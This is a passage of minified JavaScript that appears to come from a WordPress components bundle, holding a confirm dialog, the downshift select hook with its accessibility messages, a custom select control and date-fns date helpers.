g=(0,s.useCallback)((e=>t=>{null==e||e(t),h&&m(!1)}),[h,m]),b=(0,s.useCallback)((e=>{"Enter"===e.key&&g(r)(e)}),[g,r]),y=null!=c?c:(0,u.__)("Cancel"),w=null!=l?l:(0,u.__)("OK");return(0,s.createElement)(s.Fragment,null,p&&(0,s.createElement)(OS,a({onRequestClose:g(o),onKeyDown:b,closeButtonLabel:y,isDismissible:!0,ref:t,overlayClassName:f,__experimentalHideHeader:!0},d),(0,s.createElement)(c_,{spacing:8},(0,s.createElement)(Zm,null,i),(0,s.createElement)(bm,{direction:"row",justify:"flex-end"},(0,s.createElement)(hd,{variant:"tertiary",onClick:g(o)},y),(0,s.createElement)(hd,{variant:"primary",onClick:g(r)},w)))))}),"ConfirmDialog"),LS=n(2652),zS=n.n(LS);n(2797);function BS(e){return"object"==typeof e&&null!=e&&1===e.nodeType}function FS(e,t){return(!t||"hidden"!==e)&&"visible"!==e&&"clip"!==e}function HS(e,t){if(e.clientHeight<e.scrollHeight||e.clientWidth<e.scrollWidth){var n=getComputedStyle(e,null);return FS(n.overflowY,t)||FS(n.overflowX,t)||function(e){var t=function(e){if(!e.ownerDocument||!e.ownerDocument.defaultView)return null;try{return e.ownerDocument.defaultView.frameElement}catch(e){return null}}(e);return!!t&&(t.clientHeight<e.scrollHeight||t.clientWidth<e.scrollWidth)}(e)}return!1}function VS(e,t,n,r,o,i,a,s){return i<e&&a>t||i>e&&a<t?0:i<=e&&s<=n||a>=t&&s>=n?i-e-r:a>t&&s<n||i<e&&s>n?a-t+o:0}let jS=0;function $S(){}function WS(e,t){if(!e)return;const n=function(e,t){var n=window,r=t.scrollMode,o=t.block,i=t.inline,a=t.boundary,s=t.skipOverflowHiddenElements,l="function"==typeof a?a:function(e){return e!==a};if(!BS(e))throw new TypeError("Invalid target");for(var c=document.scrollingElement||document.documentElement,u=[],d=e;BS(d)&&l(d);){if((d=d.parentElement)===c){u.push(d);break}null!=d&&d===document.body&&HS(d)&&!HS(document.documentElement)||null!=d&&HS(d,s)&&u.push(d)}for(var f=n.visualViewport?n.visualViewport.width:innerWidth,p=n.visualViewport?n.visualViewport.height:innerHeight,m=window.scrollX||pageXOffset,h=window.scrollY||pageYOffset,v=e.getBoundingClientRect(),g=v.height,b=v.width,y=v.top,w=v.right,x=v.bottom,_=v.left,E="start"===o||"nearest"===o?y:"end"===o?x:y+g/2,C="center"===i?_+b/2:"end"===i?w:_,k=[],S=0;S<u.length;S++){var T=u[S],N=T.getBoundingClientRect(),R=N.height,M=N.width,I=N.top,P=N.right,O=N.bottom,D=N.left;if("if-needed"===r&&y>=0&&_>=0&&x<=p&&w<=f&&y>=I&&x<=O&&_>=D&&w<=P)return k;var A=getComputedStyle(T),L=parseInt(A.borderLeftWidth,10),z=parseInt(A.borderTopWidth,10),B=parseInt(A.borderRightWidth,10),F=parseInt(A.borderBottomWidth,10),H=0,V=0,j="offsetWidth"in T?T.offsetWidth-T.clientWidth-L-B:0,$="offsetHeight"in T?T.offsetHeight-T.clientHeight-z-F:0;if(c===T)H="start"===o?E:"end"===o?E-p:"nearest"===o?VS(h,h+p,p,z,F,h+E,h+E+g,g):E-p/2,V="start"===i?C:"center"===i?C-f/2:"end"===i?C-f:VS(m,m+f,f,L,B,m+C,m+C+b,b),H=Math.max(0,H+h),V=Math.max(0,V+m);else{H="start"===o?E-I-z:"end"===o?E-O+F+$:"nearest"===o?VS(I,O,R,z,F+$,E,E+g,g):E-(I+R/2)+$/2,V="start"===i?C-D-L:"center"===i?C-(D+M/2)+j/2:"end"===i?C-P+B+j:VS(D,P,M,L,B+j,C,C+b,b);var W=T.scrollLeft,U=T.scrollTop;E+=U-(H=Math.max(0,Math.min(U+H,T.scrollHeight-R+$))),C+=W-(V=Math.max(0,Math.min(W+V,T.scrollWidth-M+j)))}k.push({el:T,top:H,left:V})}return k}(e,{boundary:t,block:"nearest",scrollMode:"if-needed"});n.forEach((e=>{let{el:t,top:n,left:r}=e;t.scrollTop=n,t.scrollLeft=r}))}function US(e,t,n){return e===t||t instanceof n.Node&&e.contains&&e.contains(t)}function GS(e,t){let n;function r(){n&&clearTimeout(n)}function o(){for(var o=arguments.length,i=new Array(o),a=0;a<o;a++)i[a]=arguments[a];r(),n=setTimeout((()=>{n=null,e(...i)}),t)}return o.cancel=r,o}function qS(){for(var e=arguments.length,t=new Array(e),n=0;n<e;n++)t[n]=arguments[n];return function(e){for(var n=arguments.length,r=new Array(n>1?n-1:0),o=1;o<n;o++)r[o-1]=arguments[o];return t.some((t=>(t&&t(e,...r),e.preventDownshiftDefault||e.hasOwnProperty("nativeEvent")&&e.nativeEvent.preventDownshiftDefault)))}}function YS(){for(var e=arguments.length,t=new Array(e),n=0;n<e;n++)t[n]=arguments[n];return e=>{t.forEach((t=>{"function"==typeof t?t(e):t&&(t.current=e)}))}}function KS(){return String(jS++)}function XS(e){let{isOpen:t,resultCount:n,previousResultCount:r}=e;return t?n?n!==r?`${n} result${1===n?" is":"s are"} available, use up and down arrow keys to navigate. Press Enter key to select.`:"":"No results are available.":""}function ZS(e,t){return Object.keys(e).reduce(((n,r)=>(n[r]=JS(t,r)?t[r]:e[r],n)),{})}function JS(e,t){return void 0!==e[t]}function QS(e){const{key:t,keyCode:n}=e;return n>=37&&n<=40&&0!==t.indexOf("Arrow")?`Arrow${t}`:t}function eT(e,t,n,r,o){if(void 0===o&&(o=!0),0===n)return-1;const i=n-1;("number"!=typeof t||t<0||t>=n)&&(t=e>0?-1:i+1);let a=t+e;a<0?a=o?i:0:a>i&&(a=o?0:i);const s=tT(e,a,n,r,o);return-1===s?t>=n?-1:t:s}function tT(e,t,n,r,o){const i=r(t);if(!i||!i.hasAttribute("disabled"))return t;if(e>0){for(let e=t+1;e<n;e++)if(!r(e).hasAttribute("disabled"))return e}else for(let e=t-1;e>=0;e--)if(!r(e).hasAttribute("disabled"))return e;return o?e>0?tT(1,0,n,r,!1):tT(-1,n-1,n,r,!1):-1}function nT(e,t,n,r){return void 0===r&&(r=!0),t.some((t=>t&&(US(t,e,n)||r&&US(t,n.document.activeElement,n))))}const rT=GS((e=>{iT(e).textContent=""}),500);function oT(e,t){const n=iT(t);e&&(n.textContent=e,rT(t))}function iT(e){void 0===e&&(e=document);let t=e.getElementById("a11y-status-message");return t||(t=e.createElement("div"),t.setAttribute("id","a11y-status-message"),t.setAttribute("role","status"),t.setAttribute("aria-live","polite"),t.setAttribute("aria-relevant","additions text"),Object.assign(t.style,{border:"0",clip:"rect(0 0 0 0)",height:"1px",margin:"-1px",overflow:"hidden",padding:"0",position:"absolute",width:"1px"}),e.body.appendChild(t),t)}const aT={highlightedIndex:-1,isOpen:!1,selectedItem:null,inputValue:""};function sT(e,t,n){const{props:r,type:o}=e,i={};Object.keys(t).forEach((r=>{!function(e,t,n,r){const{props:o,type:i}=t,a=`on${pT(e)}Change`;o[a]&&void 0!==r[e]&&r[e]!==n[e]&&o[a]({type:i,...r})}(r,e,t,n),n[r]!==t[r]&&(i[r]=n[r])})),r.onStateChange&&Object.keys(i).length&&r.onStateChange({type:o,...i})}const lT=GS(((e,t)=>{oT(e(),t)}),200),cT="undefined"!=typeof window&&void 0!==window.document&&void 0!==window.document.createElement?b.useLayoutEffect:b.useEffect;function uT(e){let{id:t=`downshift-${KS()}`,labelId:n,menuId:r,getItemId:o,toggleButtonId:i,inputId:a}=e;const s=(0,b.useRef)({labelId:n||`${t}-label`,menuId:r||`${t}-menu`,getItemId:o||(e=>`${t}-item-${e}`),toggleButtonId:i||`${t}-toggle-button`,inputId:a||`${t}-input`});return s.current}function dT(e,t,n){return void 0!==e?e:0===n.length?-1:n.indexOf(t)}function fT(e){return/^\S{1}$/.test(e)}function pT(e){return`${e.slice(0,1).toUpperCase()}${e.slice(1)}`}function mT(e){const t=(0,b.useRef)(e);return t.current=e,t}function hT(e,t,n){const r=(0,b.useRef)(),o=(0,b.useRef)(),i=(0,b.useCallback)(((t,n)=>{o.current=n,t=ZS(t,n.props);const r=e(t,n);return n.props.stateReducer(t,{...n,changes:r})}),[e]),[a,s]=(0,b.useReducer)(i,t),l=mT(n),c=(0,b.useCallback)((e=>s({props:l.current,...e})),[l]),u=o.current;return(0,b.useEffect)((()=>{u&&r.current&&r.current!==a&&sT(u,ZS(r.current,u.props),a),r.current=a}),[a,n,u]),[a,c]}function vT(e,t,n){const[r,o]=hT(e,t,n);return[ZS(r,n),o]}const gT={itemToString:function(e){return e?String(e):""},stateReducer:function(e,t){return t.changes},getA11ySelectionMessage:function(e){const{selectedItem:t,itemToString:n}=e;return t?`${n(t)} has been selected.`:""},scrollIntoView:WS,circularNavigation:!1,environment:"undefined"==typeof window?{}:window};function bT(e,t,n){void 0===n&&(n=aT);const r=e[`default${pT(t)}`];return void 0!==r?r:n[t]}function yT(e,t,n){void 0===n&&(n=aT);const r=e[t];if(void 0!==r)return r;const o=e[`initial${pT(t)}`];return void 0!==o?o:bT(e,t,n)}function wT(e){const t=yT(e,"selectedItem"),n=yT(e,"isOpen"),r=yT(e,"highlightedIndex"),o=yT(e,"inputValue");return{highlightedIndex:r<0&&t&&n?e.items.indexOf(t):r,isOpen:n,selectedItem:t,inputValue:o}}function xT(e,t,n,r){const{items:o,initialHighlightedIndex:i,defaultHighlightedIndex:a}=e,{selectedItem:s,highlightedIndex:l}=t;return 0===o.length?-1:void 0!==i&&l===i?i:void 0!==a?a:s?0===n?o.indexOf(s):eT(n,o.indexOf(s),o.length,r,!1):0===n?-1:n<0?o.length-1:0}function _T(e,t,n,r){const o=(0,b.useRef)({isMouseDown:!1,isTouchMove:!1});return(0,b.useEffect)((()=>{const i=()=>{o.current.isMouseDown=!0},a=i=>{o.current.isMouseDown=!1,e&&!nT(i.target,t.map((e=>e.current)),n)&&r()},s=()=>{o.current.isTouchMove=!1},l=()=>{o.current.isTouchMove=!0},c=i=>{!e||o.current.isTouchMove||nT(i.target,t.map((e=>e.current)),n,!1)||r()};return n.addEventListener("mousedown",i),n.addEventListener("mouseup",a),n.addEventListener("touchstart",s),n.addEventListener("touchmove",l),n.addEventListener("touchend",c),function(){n.removeEventListener("mousedown",i),n.removeEventListener("mouseup",a),n.removeEventListener("touchstart",s),n.removeEventListener("touchmove",l),n.removeEventListener("touchend",c)}}),[e,n]),o}let ET=()=>$S;function CT(e,t,n){let{isInitialMount:r,highlightedIndex:o,items:i,environment:a,...s}=n;(0,b.useEffect)((()=>{r||lT((()=>e({highlightedIndex:o,highlightedItem:i[o],resultCount:i.length,...s})),a.document)}),t)}function kT(e){let{highlightedIndex:t,isOpen:n,itemRefs:r,getItemNodeFromIndex:o,menuElement:i,scrollIntoView:a}=e;const s=(0,b.useRef)(!0);return cT((()=>{t<0||!n||!Object.keys(r.current).length||(!1===s.current?s.current=!0:a(o(t),i))}),[t]),s}let ST=$S;function TT(e,t,n){const{type:r,props:o}=t;let i;switch(r){case n.ItemMouseMove:i={highlightedIndex:t.disabled?-1:t.index};break;case n.MenuMouseLeave:i={highlightedIndex:-1};break;case n.ToggleButtonClick:case n.FunctionToggleMenu:i={isOpen:!e.isOpen,highlightedIndex:e.isOpen?-1:xT(o,e,0)};break;case n.FunctionOpenMenu:i={isOpen:!0,highlightedIndex:xT(o,e,0)};break;case n.FunctionCloseMenu:i={isOpen:!1};break;case n.FunctionSetHighlightedIndex:i={highlightedIndex:t.highlightedIndex};break;case n.FunctionSetInputValue:i={inputValue:t.inputValue};break;case n.FunctionReset:i={highlightedIndex:bT(o,"highlightedIndex"),isOpen:bT(o,"isOpen"),selectedItem:bT(o,"selectedItem"),inputValue:bT(o,"inputValue")};break;default:throw new Error("Reducer called without proper action type.")}return{...e,...i}}function NT(e){for(var t=e.keysSoFar,n=e.highlightedIndex,r=e.items,o=e.itemToString,i=e.getItemNodeFromIndex,a=t.toLowerCase(),s=0;s<r.length;s++){var l=(s+n+1)%r.length,c=r[l];if(void 0!==c&&o(c).toLowerCase().startsWith(a)){var u=i(l);if(!(null==u?void 0:u.hasAttribute("disabled")))return l}}return n}zS().array.isRequired,zS().func,zS().func,zS().func,zS().bool,zS().number,zS().number,zS().number,zS().bool,zS().bool,zS().bool,zS().any,zS().any,zS().any,zS().string,zS().string,zS().string,zS().func,zS().string,zS().func,zS().func,zS().func,zS().func,zS().func,zS().shape({addEventListener:zS().func,removeEventListener:zS().func,document:zS().shape({getElementById:zS().func,activeElement:zS().any,body:zS().any})});var RT=Dt(Dt({},gT),{getA11yStatusMessage:function(e){var t=e.isOpen,n=e.resultCount,r=e.previousResultCount;return t?n?n!==r?"".concat(n," result").concat(1===n?" is":"s are"," available, use up and down arrow keys to navigate. Press Enter or Space Bar keys to select."):"":"No results are available.":""}}),MT=$S;var IT=Object.freeze({__proto__:null,MenuKeyDownArrowDown:0,MenuKeyDownArrowUp:1,MenuKeyDownEscape:2,MenuKeyDownHome:3,MenuKeyDownEnd:4,MenuKeyDownEnter:5,MenuKeyDownSpaceButton:6,MenuKeyDownCharacter:7,MenuBlur:8,MenuMouseLeave:9,ItemMouseMove:10,ItemClick:11,ToggleButtonClick:12,ToggleButtonKeyDownArrowDown:13,ToggleButtonKeyDownArrowUp:14,ToggleButtonKeyDownCharacter:15,FunctionToggleMenu:16,FunctionOpenMenu:17,FunctionCloseMenu:18,FunctionSetHighlightedIndex:19,FunctionSelectItem:20,FunctionSetInputValue:21,FunctionReset:22});function PT(e,t){const{type:n,props:r,shiftKey:o}=t;let i;switch(n){case 11:i={isOpen:bT(r,"isOpen"),highlightedIndex:bT(r,"highlightedIndex"),selectedItem:r.items[t.index]};break;case 15:{const n=t.key,o=`${e.inputValue}${n}`,a=NT({keysSoFar:o,highlightedIndex:e.selectedItem?r.items.indexOf(e.selectedItem):-1,items:r.items,itemToString:r.itemToString,getItemNodeFromIndex:t.getItemNodeFromIndex});i={inputValue:o,...a>=0&&{selectedItem:r.items[a]}}}break;case 13:i={highlightedIndex:xT(r,e,1,t.getItemNodeFromIndex),isOpen:!0};break;case 14:i={highlightedIndex:xT(r,e,-1,t.getItemNodeFromIndex),isOpen:!0};break;case 5:case 6:i={isOpen:bT(r,"isOpen"),highlightedIndex:bT(r,"highlightedIndex"),...e.highlightedIndex>=0&&{selectedItem:r.items[e.highlightedIndex]}};break;case 3:i={highlightedIndex:tT(1,0,r.items.length,t.getItemNodeFromIndex,!1)};break;case 4:i={highlightedIndex:tT(-1,r.items.length-1,r.items.length,t.getItemNodeFromIndex,!1)};break;case 2:case 8:i={isOpen:!1,highlightedIndex:-1};break;case 7:{const n=t.key,o=`${e.inputValue}${n}`,a=NT({keysSoFar:o,highlightedIndex:e.highlightedIndex,items:r.items,itemToString:r.itemToString,getItemNodeFromIndex:t.getItemNodeFromIndex});i={inputValue:o,...a>=0&&{highlightedIndex:a}}}break;case 0:i={highlightedIndex:eT(o?5:1,e.highlightedIndex,r.items.length,t.getItemNodeFromIndex,r.circularNavigation)};break;case 1:i={highlightedIndex:eT(o?-5:-1,e.highlightedIndex,r.items.length,t.getItemNodeFromIndex,r.circularNavigation)};break;case 20:i={selectedItem:t.selectedItem};break;default:return TT(e,t,IT)}return{...e,...i}}function OT(e){void 0===e&&(e={}),MT(e,OT);const t={...RT,...e},{items:n,scrollIntoView:r,environment:o,initialIsOpen:i,defaultIsOpen:a,itemToString:s,getA11ySelectionMessage:l,getA11yStatusMessage:c}=t,u=wT(t),[d,f]=vT(PT,u,t),{isOpen:p,highlightedIndex:m,selectedItem:h,inputValue:v}=d,g=(0,b.useRef)(null),y=(0,b.useRef)(null),w=(0,b.useRef)({}),x=(0,b.useRef)(!0),_=(0,b.useRef)(null),E=uT(t),C=(0,b.useRef)(),k=(0,b.useRef)(!0),S=mT({state:d,props:t}),T=(0,b.useCallback)((e=>w.current[E.getItemId(e)]),[E]);CT(c,[p,m,v,n],{isInitialMount:k.current,previousResultCount:C.current,items:n,environment:o,itemToString:s,...d}),CT(l,[h],{isInitialMount:k.current,previousResultCount:C.current,items:n,environment:o,itemToString:s,...d});const N=kT({menuElement:y.current,highlightedIndex:m,isOpen:p,itemRefs:w,scrollIntoView:r,getItemNodeFromIndex:T});(0,b.useEffect)((()=>(_.current=GS((e=>{e({type:21,inputValue:""})}),500),()=>{_.current.cancel()})),[]),(0,b.useEffect)((()=>{v&&_.current(f)}),[f,v]),ST({isInitialMount:k.current,props:t,state:d}),(0,b.useEffect)((()=>{k.current?(i||a||p)&&y.current&&y.current.focus():p?y.current&&y.current.focus():o.document.activeElement===y.current&&g.current&&(x.current=!1,g.current.focus())}),[p]),(0,b.useEffect)((()=>{k.current||(C.current=n.length)}));const R=_T(p,[y,g],o,(()=>{f({type:8})})),M=ET();(0,b.useEffect)((()=>{k.current=!1}),[]),(0,b.useEffect)((()=>{p||(w.current={})}),[p]);const I=(0,b.useMemo)((()=>({ArrowDown(e){e.preventDefault(),f({type:13,getItemNodeFromIndex:T,shiftKey:e.shiftKey})},ArrowUp(e){e.preventDefault(),f({type:14,getItemNodeFromIndex:T,shiftKey:e.shiftKey})}})),[f,T]),P=(0,b.useMemo)((()=>({ArrowDown(e){e.preventDefault(),f({type:0,getItemNodeFromIndex:T,shiftKey:e.shiftKey})},ArrowUp(e){e.preventDefault(),f({type:1,getItemNodeFromIndex:T,shiftKey:e.shiftKey})},Home(e){e.preventDefault(),f({type:3,getItemNodeFromIndex:T})},End(e){e.preventDefault(),f({type:4,getItemNodeFromIndex:T})},Escape(){f({type:2})},Enter(e){e.preventDefault(),f({type:5})}," "(e){e.preventDefault(),f({type:6})}})),[f,T]),O=(0,b.useCallback)((()=>{f({type:16})}),[f]),D=(0,b.useCallback)((()=>{f({type:18})}),[f]),A=(0,b.useCallback)((()=>{f({type:17})}),[f]),L=(0,b.useCallback)((e=>{f({type:19,highlightedIndex:e})}),[f]),z=(0,b.useCallback)((e=>{f({type:20,selectedItem:e})}),[f]),B=(0,b.useCallback)((()=>{f({type:22})}),[f]),F=(0,b.useCallback)((e=>{f({type:21,inputValue:e})}),[f]),H=(0,b.useCallback)((e=>({id:E.labelId,htmlFor:E.toggleButtonId,...e})),[E]),V=(0,b.useCallback)((function(e,t){let{onMouseLeave:n,refKey:r="ref",onKeyDown:o,onBlur:i,ref:a,...s}=void 0===e?{}:e,{suppressRefError:l=!1}=void 0===t?{}:t;const c=S.current.state;return M("getMenuProps",l,r,y),{[r]:YS(a,(e=>{y.current=e})),id:E.menuId,role:"listbox","aria-labelledby":E.labelId,tabIndex:-1,...c.isOpen&&c.highlightedIndex>-1&&{"aria-activedescendant":E.getItemId(c.highlightedIndex)},onMouseLeave:qS(n,(()=>{f({type:9})})),onKeyDown:qS(o,(e=>{const t=QS(e);t&&P[t]?P[t](e):fT(t)&&f({type:7,key:t,getItemNodeFromIndex:T})})),onBlur:qS(i,(()=>{if(!1===x.current)return void(x.current=!0);!R.current.isMouseDown&&f({type:8})})),...s}}),[f,S,P,R,M,E,T]),j=(0,b.useCallback)((function(e,t){let{onClick:n,onKeyDown:r,refKey:o="ref",ref:i,...a}=void 0===e?{}:e,{suppressRefError:s=!1}=void 0===t?{}:t;const l=()=>{f({type:12})},c=e=>{const t=QS(e);t&&I[t]?I[t](e):fT(t)&&f({type:15,key:t,getItemNodeFromIndex:T})},u={[o]:YS(i,(e=>{g.current=e})),id:E.toggleButtonId,"aria-haspopup":"listbox","aria-expanded":S.current.state.isOpen,"aria-labelledby":`${E.labelId} ${E.toggleButtonId}`,...a};return a.disabled||(u.onClick=qS(n,l),u.onKeyDown=qS(r,c)),M("getToggleButtonProps",s,o,g),u}),[f,S,I,M,E,T]),$=(0,b.useCallback)((function(e){let{item:t,index:n,onMouseMove:r,onClick:o,refKey:i="ref",ref:a,disabled:s,...l}=void 0===e?{}:e;const{state:c,props:u}=S.current,d=()=>{f({type:11,index:n})},p=dT(n,t,u.items);if(p<0)throw new Error("Pass either item or item index in getItemProps!");const m={disabled:s,role:"option","aria-selected":`${p===c.highlightedIndex}`,id:E.getItemId(p),[i]:YS(a,(e=>{e&&(w.current[E.getItemId(p)]=e)})),...l};return s||(m.onClick=qS(o,d)),m.onMouseMove=qS(r,(()=>{n!==c.highlightedIndex&&(N.current=!1,f({type:10,index:n,disabled:s}))})),m}),[f,S,N,E]);return{getToggleButtonProps:j,getLabelProps:H,getMenuProps:V,getItemProps:$,toggleMenu:O,openMenu:A,closeMenu:D,setHighlightedIndex:L,selectItem:z,reset:B,setInputValue:F,highlightedIndex:m,isOpen:p,selectedItem:h,inputValue:v}}OT.stateChangeTypes=IT;zS().array.isRequired,zS().func,zS().func,zS().func,zS().bool,zS().number,zS().number,zS().number,zS().bool,zS().bool,zS().bool,zS().any,zS().any,zS().any,zS().string,zS().string,zS().string,zS().string,zS().string,zS().string,zS().func,zS().string,zS().string,zS().func,zS().func,zS().func,zS().func,zS().func,zS().func,zS().shape({addEventListener:zS().func,removeEventListener:zS().func,document:zS().shape({getElementById:zS().func,activeElement:zS().any,body:zS().any})});zS().array,zS().array,zS().array,zS().func,zS().func,zS().func,zS().number,zS().number,zS().number,zS().func,zS().func,zS().string,zS().string,zS().shape({addEventListener:zS().func,removeEventListener:zS().func,document:zS().shape({getElementById:zS().func,activeElement:zS().any,body:zS().any})});const DT=e=>e.__nextUnconstrainedWidth?"":Ef(uh,"{min-width:130px;}",""),AT=ud(Eh,{target:"eswuck60"})(DT,";"),LT=e=>null==e?void 0:e.name,zT=(e,t)=>{let{selectedItem:n}=e,{type:r,changes:o,props:{items:i}}=t;switch(r){case OT.stateChangeTypes.ToggleButtonKeyDownArrowDown:return{selectedItem:i[n?Math.min(i.indexOf(n)+1,i.length-1):0]};case OT.stateChangeTypes.ToggleButtonKeyDownArrowUp:return{selectedItem:i[n?Math.max(i.indexOf(n)-1,0):i.length-1]};default:return o}};function BT(e){var t;let{__next36pxDefaultSize:n=!1,__nextUnconstrainedWidth:r=!1,className:o,hideLabelFromVision:i,label:l,describedBy:d,options:f,onChange:p,size:m="default",value:h}=e;const{getLabelProps:v,getToggleButtonProps:g,getMenuProps:b,getItemProps:y,isOpen:w,highlightedIndex:x,selectedItem:_}=OT({initialSelectedItem:f[0],items:f,itemToString:LT,onSelectedItemChange:p,...null!=h?{selectedItem:h}:void 0,stateReducer:zT}),[E,C]=(0,s.useState)(!1);r||lc()("Constrained width styles for wp.components.CustomSelectControl",{since:"6.1",version:"6.4",hint:"Set the `__nextUnconstrainedWidth` prop to true to start opting into the new styles, which will become the default in a future version"});const k=b({className:"components-custom-select-control__menu","aria-hidden":!w}),S=(0,s.useCallback)((e=>{var t;e.stopPropagation(),null==k||null===(t=k.onKeyDown)||void 0===t||t.call(k,e)}),[k]);return null!==(t=k["aria-activedescendant"])&&void 0!==t&&t.startsWith("downshift-null")&&delete k["aria-activedescendant"],(0,s.createElement)("div",{className:c()("components-custom-select-control",o)},i?(0,s.createElement)(pd,a({as:"label"},v()),l):(0,s.createElement)(Eg,v({className:"components-custom-select-control__label"}),l),(0,s.createElement)(AT,{__next36pxDefaultSize:n,__nextUnconstrainedWidth:r,isFocused:w||E,__unstableInputWidth:r?void 0:"auto",labelPosition:r?void 0:"top",size:m,suffix:(0,s.createElement)(xb,null)},(0,s.createElement)(vb,a({as:"button",onFocus:()=>C(!0),onBlur:()=>C(!1),selectSize:m,__next36pxDefaultSize:n},g({"aria-label":l,"aria-labelledby":void 0,className:"components-custom-select-control__button",describedBy:d||(_?(0,u.sprintf)((0,u.__)("Currently selected: %s"),_.name):(0,u.__)("No selection"))})),LT(_))),(0,s.createElement)("ul",a({},k,{onKeyDown:S}),w&&f.map(((e,t)=>(0,s.createElement)("li",y({item:e,index:t,key:e.key,className:c()(e.className,"components-custom-select-control__item",{"is-highlighted":t===x,"has-hint":!!e.__experimentalHint,"is-next-36px-default-size":n}),style:e.style}),e.name,e.__experimentalHint&&(0,s.createElement)("span",{className:"components-custom-select-control__item-hint"},e.__experimentalHint),e===_&&(0,s.createElement)(yb,{icon:s_,className:"components-custom-select-control__item-icon"}))))))}function FT(e){if(null===e||!0===e||!1===e)return NaN;var t=Number(e);return isNaN(t)?t:t<0?Math.ceil(t):Math.floor(t)}function HT(e,t){if(t.length<e)throw new TypeError(e+" argument"+(e>1?"s":"")+" required, but only "+t.length+" present")}function VT(e){HT(1,arguments);var t=Object.prototype.toString.call(e);return e instanceof Date||"object"==typeof e&&"[object Date]"===t?new Date(e.getTime()):"number"==typeof e||"[object Number]"===t?new Date(e):("string"!=typeof e&&"[object String]"!==t||"undefined"==typeof console||(console.warn("Starting with v2.0.0-beta.1 date-fns doesn't accept strings as date arguments. Please use `parseISO` to parse strings. See: https://github.com/date-fns/date-fns/blob/master/docs/upgradeGuide.md#string-arguments"),console.warn((new Error).stack)),new Date(NaN))}function jT(e,t){HT(2,arguments);var n=VT(e),r=FT(t);return isNaN(r)?new Date(NaN):r?(n.setDate(n.getDate()+r),n):n}function $T(e,t){HT(2,arguments);var n=VT(e),r=FT(t);if(isNaN(r))return new Date(NaN);if(!r)return n;var o=n.getDate(),i=new Date(n.getTime());i.setMonth(n.getMonth()+r+1,0);var a=i.getDate();return o>=a?i:(n.setFullYear(i.getFullYear(),i.getMonth(),o),n)}var WT,UT,GT={};function qT(){return GT}function YT(e,t){var n,r,o,i,a,s,l,c;HT(1,arguments);var u=qT(),d=FT(null!==(n=null!==(r=null!==(o=null!==(i=null==t?void 0:t.weekStartsOn)&&void 0!==i?i:null==t||null===(a=t.locale)||void 0===a||null===(s=a.options)||void 0===s?void 0:s.weekStartsOn)&&void 0!==o?o:u.weekStartsOn)&&void 0!==r?r:null===(l=u.locale)||void 0===l||null===(c=l.options)||void 0===c?void 0:c.weekStartsOn)&&void 0!==n?n:0);if(!(d>=0&&d<=6))throw new RangeError("weekStartsOn must be between 0 and 6 inclusively");var f=VT(e),p=f.getDay(),m=(p<d?7:0)+p-d;return f.setDate(f.getDate()-m),f.setHours(0,0,0,0),f}function KT(e,t){HT(2,arguments);var n=FT(t),r=7*n;return jT(e,r)}function XT(e,t){HT(2,arguments);var n=FT(t);return $T(e,12*n)}function ZT(e){HT(1,arguments);var t=VT(e),n=t.getMonth();return t.setFullYear(t.getFullYear(),n+1,0),t.setHours(23,59,59,999),t}function JT(e,t){var n;HT(1,arguments);var r=e||{},o=VT(r.start),i=VT(r.end),a=i.getTime();if(!(o.getTime()<=a))throw new RangeError("Invalid interval");var s=[],l=o;l.setHours(0,0,0,0);var c=Number(null!==(n=null==t?void 0:t.step)&&void 0!==n?n:1);if(c<1||isNaN(c))throw new RangeError("`options.step` must be a number greater than 1");for(;l.getTime()<=a;)s.push(VT(l)),l.setDate(l.getDate()+c),l.setHours(0,0,0,0);return s}function QT(e){HT(1,arguments);var t=VT(e);return t.setDate(1),t.setHours(0,0,0,0),t}function eN(e,t){var n,r,o,i,a,s,l,c;HT(1,arguments);var u=qT(),d=FT(null!==(n=null!==(r=null!==(o=null!==(i=null==t?void 0:t.weekStartsOn)&&void 0!==i?i:null==t||null===(a=t.locale)||void 0===a||null===(s=a.options)||void 0===s?void 0:s.weekStartsOn)&&void 0!==o?o:u.weekStartsOn)&&void 0!==r?r:null===(l=u.locale)||void 0===l||null===(c=l.options)||void 0===c?void 0:c.weekStartsOn)&&void 0!==n?n:0);if(!(d>=0&&d<=6))throw new RangeError("weekStartsOn must be between 0 and 6 inclusively");var f=VT(e),p=f.getDay(),m=6+(p<d?-7:0)-(p-d);return f.setDate(f.getDate()+m),f.setHours(23,59,59,999),f}function tN(e){HT(1,arguments);var t=VT(e),n=t.getFullYear(),r=t.getMonth(),o=new Date(0);return o.setFullYear(n,r+1,0),o.setHours(0,0,0,0),o.getDate()}function nN(e,t){HT(2,arguments);var n=VT(e),r=VT(t);return n.getTime()===r.getTime()}function rN(e,t){HT(2,arguments);var n=VT(e),r=FT(t),o=n.getFullYear(),i=n.getDate(),a=new Date(0);a.setFullYear(o,r,15),a.setHours(0,0,0,0);var s=tN(a);return n.setMonth(r,Math.min(i,s)),n}function oN(){return function(e){HT(1,arguments);var t=VT(e);return t.setHours(0,0,0,0),t}(Date.now())}!function(e){e[e.JANUARY=0]="JANUARY",e[e.FEBRUARY=1]="FEBRUARY",e[e.MARCH=2]="MARCH",e[e.APRIL=3]="APRIL",e[e.MAY=4]="MAY",e[e.JUNE=5]="JUNE",e[e.JULY=6]="JULY",e[e.AUGUST=7]="AUGUST",e[e.SEPTEMBER=8]="SEPTEMBER",e[e.OCTOBER=9]="OCTOBER",e[e.NOVEMBER=10]="NOVEMBER",e[e.DECEMBER=11]="DECEMBER"}(WT||(WT={})),function(e){e[e.SUNDAY=0]="SUNDAY",e[e.MONDAY=1]="MONDAY",e[e.TUESDAY=2]="TUESDAY",e[e.WEDNESDAY=3]="WEDNESDAY",e[e.THURSDAY=4]="THURSDAY",e[e.FRIDAY=5]="FRIDAY",e[e.SATURDAY=6]="SATURDAY"}(UT||(UT={}));var iN=function(e,t,n){return(nN(e,t)||function(e,t){HT(2,arguments);var n=VT(e),r=VT(t);return n.getTime()>r.getTime()}(e,t))&&(nN(e,n)||function(e,t){HT(2,arguments);var n=VT(e),r=VT(t);return n.getTime()<r.getTime()}(e,n))},aN=function(e){return function(e,t){if(HT(2,arguments),"object"!=typeof t||null===t)throw new RangeError("values parameter must be an object");var n=VT(e);return isNaN(n.getTime())?new 